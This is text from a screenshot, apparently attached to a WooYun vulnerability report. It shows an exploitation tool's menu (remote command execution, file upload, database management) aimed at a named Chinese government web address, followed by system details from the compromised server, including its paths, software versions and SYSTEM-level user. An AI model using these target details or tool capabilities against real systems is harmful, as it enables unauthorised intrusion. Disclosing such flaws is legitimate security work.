 目标地址： http://www.sxmwr.gov.cn/YsqPersonAdd.action
字符集： UTF-8 提交方式： GET 空格编码 \40
服务器信息 远程命令执行 上传文件到根目录 自定义路径上传 echo上传 java执行 文件管理 数据库管理 远程文...
获取
网站物理路径： E:\apache-tomcat-6.0.32\webapps\sxmwr
java.home: E:\tools\Java\jdk1.6.0_24\jre
java.version: 1.6.0_24
os.name: Windows 2003
os.arch: x86
os.version: 5.2
user.name: SYSTEM
user.home: C:\Documents and Settings\Default User
user.dir: C:\WINDOWS\system32
java.class.version: 50.0
java.class.path: E:\apache-tomcat-6.0.32\bin\bootstrap.jar
java.library.path: E:\apache-tomcat-6.0.32\bin;.;C:\WINDOWS\Sun\Java\bin;C:\WINDOWS\system32;C:\WINDOWS;E:\tools\Java\jdk1.6.0
_24\bin;E:\tools\Java\jdk1.6.0_24\jre\bin;E:\apache-tomcat-6.0.32/bin;C:\WINDOWS\system32;C:\WINDOWS;C:\WINDOWS\system32\WBEM;
C:\Program Files (x86)\Microsoft SQL Server\80\Tools\Binn\;C:\Program Files (x86)\Microsoft SQL Server\90\Tools\binn\;C:\Program Files (x86)
\Microsoft SQL Server\90\Tools\binn\;C:\Program Files (x86)\Microsoft SQL Server\90\DTS\Binn\;C:\Program Files (x86)\Microsoft SQL
Server\90\Tools\Binn\VSShell\Common7\IDE\;C:\Program Files (x86)\Microsoft Visual Studio 8\Common7\IDE\PrivateAssemblies\
file.separator: \
path.separator: ;
java.vendor: Sun Microsystems Inc.
java.vendor.url: http://java.sun.com/
java.vm.specification.version: 1.0
java.vm.specification.vendor: Sun Microsystems Inc.
java.vm.specification.name: Java Virtual Machine Specification
java.vm.version: 19.1-b02
java.vm.vendor: Sun Microsystems Inc.
www.wooyun.org